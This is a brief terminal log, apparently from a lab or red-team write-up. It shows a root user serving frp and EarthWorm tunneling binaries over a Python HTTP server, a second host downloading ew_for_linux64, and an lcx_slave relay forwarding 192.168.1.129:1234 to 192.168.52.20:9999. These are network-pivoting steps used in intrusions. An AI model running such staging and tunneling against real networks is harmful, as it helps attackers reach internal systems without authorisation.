 root@ubuntu:/tmp/frp_0.44.0_linux_amd64# ls
ew_for_linux64  frpc  frpc_full.ini  frpc.ini  frps  frps_full.ini  frps.ini  LICENSE
root@ubuntu:/tmp/frp_0.44.0_linux_amd64# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.52.20 - - [15/Oct/2022 02:38:58] "GET /ew_for_linux64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ubuntu:/tmp/frp_0.44.0_linux_amd64# ./ew_for_linux64   -s lcx_slave -d 192.168.1.129 -e 1234 -f 192.168.52.20 -g 9999
lcx_slave 192.168.1.129:1234 <--[10000 usec]--> 192.168.52.20:9999